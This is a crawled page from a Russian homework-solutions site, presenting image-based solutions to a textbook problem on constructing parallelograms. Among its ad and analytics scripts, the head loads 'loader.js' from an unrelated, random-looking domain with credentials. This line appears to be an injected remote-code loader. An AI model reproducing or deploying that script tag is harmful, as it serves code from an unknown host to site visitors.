

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/8486
body_size: 5744
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>393 Постройте параллелограмм: а) по двум смежным сторонам и углу между ними; б) по двум диагоналям и углу между ними; в) по двум смежным сторонам и соединяющей их концы диагонали.</title>
  <meta name="description" content="ГДЗ к 393 Постройте параллелограмм: а) по двум смежным сторонам и углу между ними; б) по двум диагоналям и углу между ними; в) по двум смежным сторонам и соединяющей их концы диагонали. (решение и ответ)"/>
  <meta name="keywords" content="Геометрия, 8 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v="/>
  <link rel="stylesheet" href="/assets/custom.css?v="/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>393 Постройте параллелограмм: а) по двум смежным сторонам и углу между ними; б) по двум диагоналям и углу между ними; в) по двум смежным сторонам и соединяющей их концы диагонали.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<p>Решение</p><a href="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-79.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-79.png" style="width:289pt;height:67pt;"/></a><a href="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-80.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-80.png" style="width:337pt;height:90pt;"/></a>
<p>Анализ</p><a href="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-81.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-81.png" style="width:289pt;height:75pt;"/></a>
<p>Построение</p><a href="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-82.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-82.png" style="width:293pt;height:107pt;"/></a>
<p>Доказательство</p><a href="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-83.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-83.png" style="width:284pt;height:52pt;"/></a>
<p>Исследование</p><a href="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-84.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-84.png" style="width:290pt;height:53pt;"/></a><a href="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-85.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom79atanasyanuch-85.png" style="width:284pt;height:57pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-8-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 8 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        <img src="/covers/geometriya-7-9-klass-atanyasan-i-dr.jpg" alt="Решебник по геометрии за 8 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." />
    </a>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-8-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 8 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/geometry" title="Другие решебники по геометрии" class='about__link'>
        геометрии
    </a> 
    за <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8 класс</a> (Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина, 2005 год),<br />
    задача <strong>№393</strong> <br />
    к главе &laquo;<i><a href="/gdz-geometriya-8-klass-l-s-atanasyan-v-f-butuzov-s-b-kadomcev-e-g-poznyak-i-i-yudina-glava-v-chetyrehugolniki-2-parallelogramm-i-trapeciya" class='about__link'>Глава V. Четырехугольники. §2. Параллелограмм и трапеция</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-geometriya-8-l-s-atanasyan-vse-primery" title="Все задачи решебника по геометрии за 8 кл. Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/8485" title="Предыдущая: 392 Основания прямоугольной трапеции равны а и b, один из углов равен а. Найдите: а) большую боковую сторону трапеции, если a=4 см, b = 7см, &alpha;=60°; б) меньшую боковую сторону трапеции, если a=10 см, b=15см, &alpha;=45°." class='prev-next__link'>&larr; 392 Основания прямоугольной трапеции равны а и b, один из углов равен а. Найдите: а) большую боковую сторону трапеции, если a=4 см, b = 7см, &alpha;=60°; б) меньшую боковую сторону трапеции, если a=10 см, b=15см, &alpha;=45°.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/8487" title="Следующая: 394 Даны три точки А, В и С, не лежащие на одной прямой. Постройте параллелограмм так, чтобы три его вершины совпадали с данными точками. Сколько таких параллелограммов можно построить?" class='prev-next__link'>394 Даны три точки А, В и С, не лежащие на одной прямой. Постройте параллелограмм так, чтобы три его вершины совпадали с данными точками. Сколько таких параллелограммов можно построить? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v="></script>
<script src="/assets/main.min.js?v="></script>
<script src="/assets/custom.js?v="></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"terka."+"co"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"terka."+"co"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="--FAeXFKzWcv4yrLFEBRSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770062378314');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>